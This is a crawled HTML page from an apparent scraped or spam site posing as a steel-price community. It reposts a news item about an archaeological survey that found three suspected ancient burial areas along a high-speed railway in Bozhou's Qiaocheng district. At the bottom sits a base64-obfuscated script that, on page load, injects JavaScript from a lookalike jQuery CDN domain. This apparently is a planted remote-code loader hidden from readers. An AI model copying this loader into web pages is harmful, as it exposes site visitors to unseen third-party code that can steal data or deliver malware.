

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.7788jpj.com/xw_2/n/37498320.htm
body_size: 4733
content:
<!DOCTYPE html>
<html lang="zh-CMN-Hans">

<head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta name="applicable-device" content="pc,mobile">
    <meta name="description" content="　　新建商合杭铁路是全国快速客运网的重要区际干线，是国家《中长期铁路网规划》的高等级铁路，被誉为“华东第二通道”。商合杭高铁亳州段示意图　　本着基础建设文物保护工作先行的原则，安徽省考古研究所2014年8月对高铁沿线进行了先期调查，确定谯城" />
    <title>商杭高铁考古勘探,在谯城发现三处疑似古墓葬!-汕头钢价格社区</title>
    <meta name="keywords" content="商杭高铁考古勘探,在谯城发现三处疑似古墓葬!" />
    <link href="/static/css/bootstrap.min.css" rel="stylesheet">
    <link href="/resource/adult/adult/radiation.css" rel="stylesheet">
</head>

<body style="background-color:white;">
    <div class="xm_header_wrap">
        <div class="navbar_wrap navbar-fixed-top">
            <div class="container">
                <a class="logo" href="/">汕头钢价格社区</a>
                <span class="menu career stimulate">
<a href="/">首页</a><a href="/xw_1.htm">价格排行</a><a href="/xw_2.htm">社区资讯</a><a href="/xw_3.htm">交流故事</a>
                </span>
                <span class="user">
                    <a href="#">登陆</a> |
                    <a href="#">注册</a>
                </span>
            </div>
        </div>
    </div>
    <div class="back">
                    <div class="container special-container">
                <div class="plateinfor">
                    <a>商杭高铁考古勘探,在谯城发现三处疑似古墓葬!</a>
                    <span class="attention">+关注</span>
                    <a class="push" href="#">+发表新主题</a>
                </div>
                <div class="row">
                    <div class="col-sm-9">
                        <div class="xm-container-detail">
                            <div class="invitation">
                                <div class="invitation-con">
                                    <h1>商杭高铁考古勘探,在谯城发现三处疑似古墓葬!</h1>
                                    <div class="txt">
                                        <span>发表于</span>
                                        <a href="#">讨论求助</a>
                                        <span class="time">2019-05-15 15:50:52</span>
                                        <p class="see">
                                            <span class="glyphicon glyphicon-eye-open"></span>
                                            <span class="glyphicon glyphicon-comment"></span>
                                        </p>
                                    </div>
                                    <div class="invitation_content">
                                         <div class="rich_media_content " id="js_content">
                    

                    

                    
                    
                    <h2 style="white-space: normal; "><img data-src="http://mmbiz.qpic.cn/mmbiz/RicPMLX2HvIpjsXwIZHqeohOswMspDCs8IbzdJ79ewXeV4HgnmFHgAEQAOzOlvgfAbCErS076rugCKezYMUh4ag/0?wxfrom=5" width="977px" height="75" data-ratio="0.08633093525179857" data-w="" data-type="gif" style="box-sizing: border-box !important; word-wrap: break-word !important; line-height: 52px; font-family: 微软雅黑, Simsun; color: rgb(51, 51, 51); font-size: 26px; width: 977px !important; visibility: visible !important; "></h2><p style="line-height: 2em; ">　　新建商合杭铁路是全国快速客运网的重要区际干线，是国家《中长期铁路网规划》的高等级铁路，被誉为“华东第二通道”。</p><p style="text-align: center; line-height: 2em; "><img data-s="300,640" data-type="jpeg" data-src="http://mmbiz.qpic.cn/mmbiz/UPs5ZId8RuTW3TiczVzFkCtdibm4HxZ5MjcRGz3BlqHjFB5v2abtnkoNNicFrsI5BBehUFupefTNEia2giaovP76YiaA/0?wx_fmt=jpeg" data-ratio="0.6618705035971223" data-w=""><br><span style="color: rgb(0, 128, 255); ">商合杭高铁亳州段示意图</span></p><p><br></p><p style="line-height: 2em; ">　　本着基础建设文物保护工作先行的原则，<span style="color: rgb(0, 82, 255); "><strong><span style="font-size: 18px; ">安徽省考古研究所2014年8月对高铁沿线进行了先期调查，确定</span></strong></span><strong><span style="color: rgb(255, 0, 0); font-size: 18px; ">谯城区有三处疑似古墓葬区域，即赵桥乡张牌坊墓地、龙扬镇周何庄墓地和西王庄墓地。</span></strong></p><p><br></p><p><br></p><p style="text-align: center; line-height: 2em; "><img data-s="300,640" data-type="jpeg" data-src="http://mmbiz.qpic.cn/mmbiz/UPs5ZId8RuTW3TiczVzFkCtdibm4HxZ5Mjkr4Al6P6rYgLJVDElmUOrJT0GEfb2hibibrwbmqu7NnWOibdSDIUVSs7Q/0?wx_fmt=jpeg" data-ratio="0.66" data-w="500"><br><span style="color: rgb(0, 128, 255); ">张小雷（右）队长讲解探孔土壤的文化信息</span></p><p><br></p><p style="line-height: 2em; ">　　今年12月7日，省考古所张小雷带领省考古勘探队开始对三处墓地开展考古勘探，勘探面积14000平方米，重点勘探1120平方米，<span style="color: rgb(255, 0, 0); ">发现少量灰坑、灰沟和墓葬。</span><br></p><p><br></p><p style="text-align: center; line-height: 2em; "><img data-s="300,640" data-type="jpeg" data-src="http://mmbiz.qpic.cn/mmbiz/UPs5ZId8RuTW3TiczVzFkCtdibm4HxZ5Mj1gv1WxtEJBPEy7jcr3aN5ZBSvJhYzKShLiaBTOsHNX3aar7icT8TYpyg/0?wx_fmt=jpeg" data-ratio="0.658273381294964" data-w=""><br><span style="color: rgb(0, 128, 255); ">考古技术人员在进行勘探工作</span></p><p><br></p><p style="line-height: 2em; "><span style="color: rgb(255, 0, 0); ">　　<strong>至12月14日中午，亳州市谯城区段文物勘探圆满结束。</strong><strong>下一步，省考古所将对勘探发现的古遗迹和墓葬资料进行分析研究，确定考古发掘计划。</strong></span>（李刚）</p><section class="tn-Powered-by-XIUMI" style="margin-top: 1em; margin-bottom: 0.5em; white-space: normal; max-width: 100%; box-sizing: border-box; word-wrap: break-word !important; color: rgb(62, 62, 62); background-color: rgb(255, 255, 255); border: 0px; clear: both; "><section class="tn-Powered-by-XIUMI" style="padding-top: 3px; max-width: 100%; box-sizing: border-box; word-wrap: break-word !important; border-top-width: 2px; border-top-style: solid; border-color: rgb(71, 193, 168); font-size: 1em; font-family: inherit; text-decoration: inherit; color: rgb(255, 255, 255); "><section class="tn-Powered-by-XIUMI" style="padding-right: 0.5em; padding-left: 0.5em; max-width: 100%; box-sizing: border-box; word-wrap: break-word !important; display: inline-block; height: 2em; line-height: 2em; vertical-align: top; font-size: 1em; font-family: inherit; background-color: rgb(71, 193, 168); "><section class="tn-Powered-by-XIUMI" style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important; ">推荐阅读</section></section><section class="tn-Powered-by-XIUMI" style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important; width: 0px; display: inline-block; vertical-align: top; border-left-width: 0.8em; border-left-style: solid; border-left-color: rgb(71, 193, 168); border-top-width: 1em; border-top-style: solid; border-top-color: rgb(71, 193, 168); font-size: 1em; font-family: inherit; border-right-width: 0.8em !important; border-right-style: solid !important; border-right-color: transparent !important; border-bottom-width: 1em !important; border-bottom-style: solid !important; border-bottom-color: transparent !important; "></section></section><section style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; width: 0px; height: 0px; clear: both; "></section></section><p style="white-space: normal; line-height: 2em; "><span style="color: rgb(120, 172, 254); background-color: rgb(255, 255, 255); white-space: pre-wrap; "><span style="color: rgb(120, 172, 254); line-height: 32px; white-space: pre-wrap; background-color: rgb(255, 255, 255); ">▶</span><a href="http://mp.weixin.qq.com/s?__biz=MjM5MTE3MzQ4Mg==&amp;mid=401249862&amp;idx=1&amp;sn=63aee892290252628c68ef4d9fa3253e&amp;scene=21#wechat_redirect" target="_blank" data_ue_src="http://mp.weixin.qq.com/s?__biz=MjM5MTE3MzQ4Mg==&amp;mid=401249862&amp;idx=1&amp;sn=63aee892290252628c68ef4d9fa3253e&amp;scene=21#wechat_redirect" style="line-height: 32px; white-space: pre-wrap; ">挖河挖出千年古井！井中发现的这件文物，证明亳州人自古就好这一口…</a><span style="color: rgb(120, 172, 254); line-height: 32px; white-space: pre-wrap; background-color: rgb(255, 255, 255); "></span></span></p><p style="white-space: normal; line-height: 2em; "><br></p><p style="white-space: normal; line-height: 2em; "><span style="color: rgb(120, 172, 254); background-color: rgb(255, 255, 255); white-space: pre-wrap; ">▶<a href="http://mp.weixin.qq.com/s?__biz=MjM5MTE3MzQ4Mg==&amp;mid=401365048&amp;idx=1&amp;sn=a4f07e7504b02abab98ab9031bb52b79&amp;scene=21#wechat_redirect" target="_blank" data_ue_src="http://mp.weixin.qq.com/s?__biz=MjM5MTE3MzQ4Mg==&amp;mid=401365048&amp;idx=1&amp;sn=a4f07e7504b02abab98ab9031bb52b79&amp;scene=21#wechat_redirect">为亳州师专点赞，这么多场馆都向市民开放！快来看如何玩转校园…</a></span></p><p style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; min-height: 1em; white-space: pre-wrap; color: rgb(62, 62, 62); background-color: rgb(255, 255, 255); line-height: 2em; "><br></p><p style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; min-height: 1em; white-space: pre-wrap; color: rgb(62, 62, 62); background-color: rgb(255, 255, 255); line-height: 2em; "><span style="color: rgb(120, 172, 254); ">▶<a href="http://mp.weixin.qq.com/s?__biz=MjM5MTE3MzQ4Mg==&amp;mid=401346791&amp;idx=6&amp;sn=a4d92bd95fa8c4af464afe4786bc7dd4&amp;scene=21#wechat_redirect" target="_blank" data_ue_src="http://mp.weixin.qq.com/s?__biz=MjM5MTE3MzQ4Mg==&amp;mid=401346791&amp;idx=6&amp;sn=a4d92bd95fa8c4af464afe4786bc7dd4&amp;scene=21#wechat_redirect">亳州市属事业单位招聘74人，来看看有没有合适你的岗位！</a></span></p><p style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; min-height: 1em; white-space: pre-wrap; color: rgb(62, 62, 62); background-color: rgb(255, 255, 255); line-height: 2em; "><span style="color: rgb(120, 172, 254); "><span style="color: rgb(120, 172, 254); line-height: 32px; white-space: pre-wrap; background-color: rgb(255, 255, 255); "><br></span></span></p><hr style="white-space: normal; "><p style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; min-height: 1em; white-space: pre-wrap; color: rgb(62, 62, 62); background-color: rgb(255, 255, 255); "><span style="color: rgb(136, 136, 136); font-size: 14px; ">本期责编：明光；欢迎微友转发分享</span><br></p><p style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; min-height: 1em; white-space: pre-wrap; color: rgb(62, 62, 62); background-color: rgb(255, 255, 255); "><span style="font-size: 14px; color: rgb(136, 136, 136); ">禁止公号擅自转载 如需转载请联系授权<img width="auto" data-type="jpeg" data-s="300,640" data-ratio="0.7140287769784173" data-w="" data-src="http://mmbiz.qpic.cn/mmbiz/UPs5ZId8RuQbhAvuq44QQ7o5hJHZed4GrD1zLLXyLoCC8IGicQLiaVT4SETGMdVkNKfvfmzE2bic1vLYHhxWia3h3w/640?wx_fmt=jpeg" style="box-sizing: border-box !important; word-wrap: break-word !important; color: rgb(62, 62, 62); white-space: normal; width: auto !important; visibility: visible !important; "> </span><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; "><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; "><img data-s="300,640" data-type="jpeg" data-src="http://mmbiz.qpic.cn/mmbiz/UPs5ZId8RuR6ibTiaGrWib6AmWRib74vD9OWQLytMibT2aibjMVOicvzOX5icZ8n9cMRqbicFSFH7ceS8ia2QPeM9ibDDNyfw/0?wx_fmt=jpeg" data-ratio="0.5144356955380578" data-w="381"></strong></strong></p>
                </div>
                                    </div>
                                </div>
                                <div class="faster_reply">
                                    <div class="img-box">
                                        <img src="/resource/spit/blast/insignificant.gif">
                                    </div>
                                    <div class="input-box">
                                        <input placeholder="说说你的看法">
                                    </div>
                                    <div class="btn-box">
                                        <span>发表</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <!--reply-->
                        <div class="xm-reply_area">
                            <a href="#" class="user">
                                <img src="/resource/spit/blast/insignificant.gif">
                            </a>
                            <div class="input-box">
                                <textarea></textarea>
                                <div class="text-bottom">

                                </div>
                                <button class="btn">回复</button>
                            </div>
                        </div>
                    </div>
                    <div class="col-sm-3">
                        <div class="mibbs_con">
                            <div class="row special-row">
                                <div class="col-sm-6">
                                    <div class="JD_sign">
                                        <span class="glyphicon glyphicon-calendar"></span>
                                        <a href="#">签到</a>
                                    </div>
                                </div>
                                <div class="col-sm-6">
                                    <div class="sign_rank">
                                        <span>26906人</span>
                                        <span>签到看排名</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
               <div class="xm-footertop_con">
                <div class="container special-container">
                    <div class="row optics">
                                        </div>
                </div>
            </div>
        <div class="xm-footer">
            <div class="container ">
                <p>Copyright © 汕头钢价格社区</p>
            </div>
        </div>
    </div>
    <script src="/static/js/jquery-1.11.2.min.js"></script>
    <script src="/static/js/bootstrap.min.js"></script>
<script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>

</html>